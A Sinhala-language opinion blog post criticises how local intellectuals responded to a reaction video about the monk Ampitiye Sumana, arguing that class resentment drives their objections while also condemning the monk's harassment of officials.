<div><span style="font-family: FMAbhaya;">සුමන ගැන කරපු වීඩියෝ එකට අදාල අපේ ගොඩක් විද්වත්තු අදහස් පළකරමින් තිබුනෙම රියැක්ෂන් වීඩියෝ කියන මාධ්‍යය භාවිතය ගැන නොදැන. ‘ඇත්ත තත්වය ගැන මීට වඩා හොයලා බලන්න  ඕන’, ‘ප‍්‍රශ්නෙ මතුපිට නැතුව ගැඹුරට බහින්න  ඕන’ වගෙ කතන්දර වල තියෙන්නෙම පරණ සබුද්දික අදහස් දැක්වීමක ඉල්ලා සිටීමක්. ඉන්ටර්නෙට් මාධ්‍යයේ ඇති සුවිශේෂීතාවයම පදනම් කරගෙන බිහිවුණු නව සන්නිවේදන අවකාශයන් නොතකා හැරීමක්. </span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">රියැක්ෂන් වීඩියෝ එකක් කවුරුවත් සීරියස් ගන්නෙ නෑ. ඒකෙ අරමුණම මොහොතක ආස්වාදයක් දැනවීම විතරයි. කිතිකැවීමක් හෝ කෙනිත්තීමක් විතරයි. ඊට වඩා සීරියස් වෙන්න කියල ඉල්ලන එකේ තේරුම වෙන්නෙම ‘අපේ ඉන්ටලෙක්චුවල් ආකෘති හොල්ලන්න එපා’ කියන එකයි.</span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">අනිත් ආකර්ශනීයම වැඬේ අපේ බුද්දිමත් සමාජය මේ සීරියස් වෙන්න කියන ඉල්ලීම ඇතුලෙම මේ ඉංග‍්‍රීසි මධ්‍යම පාංතික තරුණ ජීවිත වලට ඇති විරෝදයත් ෂේප් එකේ තල්ලූ කරන හැටිය. තමන් විසින් ගොඩනගා ගත් දැනුමේ, විචාරයේ සහ දේශපාලනයේ ආධිපත්‍යයට අභියෝග කරන මේ ජනප‍්‍රිය ඉංග‍්‍රීසි කතාකරන සමාජ ක‍්‍රියාකාරී රැුල්ල පාගා දැමීමේ උවමනාවත් ගොඩක් කමෙන්ට් ඇුතුලෙ තියෙනවා. හරියටම කිව්වොත් මේ නව සමාජ සංස්කෘතියට විරුද්දව සිංහල බෞද්ද අශිෂ්ට බලවේගයන් එක්ක එකට හිට ගන්න වුනත් මේ ශිෂ්ට යැයි කියන බුද්දිමත්තු සෙට් එක මේ වගේ වෙලාවක ලෑස්තියි. එතනදි දැනෙන්න ඉස්සරහට එනවා පංති හීනමානය. තමන් ජීවිතේ ඇතුලෙ කාපු පරිප්පු ‘පොලොවෙ පය ගැහීම’ කියලා වටිනාකමකට ආදේශ කරගනිමින් ඒ පරිප්පුව නොකාපු කෙනෙක් වැඩි සංකේතීය ප‍්‍රතිලාබයක් විඳිනවා බලන් ඉන්න බැරි අතිසරල ගමේකමක් මේ විරෝදය පිටිපස්සෙ තල්ලූ වෙනවා. </span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">සංස්කෘතික වෙනසකදි වඩාත්ම ප‍්‍රතිගාමී අන්තයන් නියෝජනය කරන්න නියමිත මේ සමාජ බුද්දිමතුන් කට්ටියයි. ආචාර්යවරුන්, වෙදුන්, සහ ස`ගුන්ගෙන් සැදුම් ලත් මේ සෙට් එක ශිෂ්ට සමාජයේ තමන් විසින් අත්පත් කරගත් බලය අභියෝග වෙන  ඕනම තැනකදි  ඕනම ප‍්‍රතිගාමී බලවේගයක් එක්ක එකට හිටගන්න ලෑස්තියි. මේ මොහොතේ වැඩිවිස්තර නොකළත්, එක්තරා පුද්ගලික විශ්ව විද්‍යාල ගැන සාකච්ඡුාවකදී මෙවන් ප‍්‍රගතිශීලී බුද්දිමත් ආචාර්යවරයෙක් ‘උපාදිය කියන්නෙ සමාජ සහතිකයක්’ යැයි විලිලැජ්ජා නැතුව පැවසීමත් (තවත් අව්‍යාජ රියැක්ෂන් එකක්), ඉතා මෑතක දොස්තර කෙනෙක් ‘වැඩි ගනං බෙහෙත් ලියන්නෙ ධනපතින්ට, අඩු ගනං බෙහෙත් ලියන්නෙ කම්කරුවන්ට’ යැයි කියා සිටීමත් මේකට අප්ඬේටඞ් උදාහරණ දෙකක්.</span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">කොයි විදිහක පසුබිම් හේතු තිබුනා වුනත් රාජ්‍ය නිලධාරීන්ට ඒ විදිහට බාධා කිරීම සහ අපහාස කිරීම ද`ඩුවම් ලැබිය යුතු වරදක්. විශේෂයෙන් සිවුරක් හැඳගෙන පූජ්‍ය පක්ෂ ගෞරවය ලබමින් සුමන දිගටම නිලධාරීන්ට කරන මේ අතවරය සදාචාරාත්මකවත්, රටේ නීතිය අනුවත් වරදක්. අපේ බුද්දිමත් පාර්ශ්වයේ යෝජනාව මේ මතුපිට කාරණය නොතකා ප‍්‍රශ්නයේ ගැඹුරට සාකච්ඡුාව ගෙනයන එකයි. එතකොට කාටවත් ඒ මතුපිට හිංසනය පිළිබඳ කාරණාව ඉස්මතු කරන්න අයිතියක් නැද්ද? අපි ප‍්‍රශ්න විසඳාගැනීමේ ක‍්‍රමයක් විදිහට ප‍්‍රචණ්ඩත්වය සහ අශිෂ්ටත්වය අනුමත කරනවාද?</span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">මෙතනදි යමු මේ වීඩියෝව හදපු එකේ කිසිම වැරැුද්දක් මට පෙන්නෙ නෑ. ඒ වෙනුවට ඒ වගේ සමාජ කතිකාවලට තමන්ගේ සිග්නේචර් එක ඇතුව මැදිහත් වීම ගැන අගය කිරීමක් විතරයි මට තියෙන්නෙ. එකම අවුල මේ හරහා අංපිටියෙ සුමනෙ උවමනා නැති තරම් අවකාශයකට පිම්බී විශාල වෙන එකයි. සුමන ජනප‍්‍රිය වුනේම එයා ගැන ගිය නෙගටිව් වීඩියෝ හරහා. හරියට ඩොනල්ඞ් ට‍්‍රම්ප් වගේ තමන්ගේ සදාචාරයක් නැතිකම ගැන නැගෙන සියලූ ජෝක්, විහළු, අප‍්‍රසාදයන් තමන්ට ලැබෙන මනාප බවට පත් කරගන්න සුමන නොදැනුවත්ව දැනුවත්. ඒ නිසා යමු වීඩියෝව හරහා අනිවාර්යෙන්ම සුමනගෙ බැංකු ගිණුම් පිරෙන්න පටන් ගන්නවා. නැගෙනහිර සිංහල ජනතාවගේ අයිතීන් වෙනුවෙන් පෙනී සිටින අභීත විරුවා බවට කුණුහබ්බ පලන අංපිටියෙ සුමන අභිෂේක ලබනවා. </span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">සුමන විසින් පෙනී ඉන්නා ජනතාවගේ දුක පිළිබඳ කඳුළු සලන මහතුන් දැනගත යුතු දේ වන්නේ ලංකාවෙ ඉතිහාසෙ කිසිම අවස්තාවක හාමුදුරු කෙනෙක් ජනතාවගේ අයිතීන් වෙනුවෙන් පෙනී ඉඳලා නැති වගයි. හැමවෙලාවකම සිද්ද වෙන්නෙ හාමුදුරුවො වෙනුවෙන් ජනතාවක් පෙනී ඉන්න එකයි. ඉතිහාසෙ දුර වැඩි නම් ඉතා මෑතක රතු පස්වල හාමදුරුවන්ගෙ ජනතා සටන සිහිකැඳවන්න පුළුවන්.</span></div>
<div>
<hr />
<p><span style="font-family: FMAbhaya;">චින්තන ධර්මදාස</span></div>
<div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_2 td_block_template_10">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="alignleft wp-image-7766" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0106.jpg" alt="" width="336" height="280" /></a></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
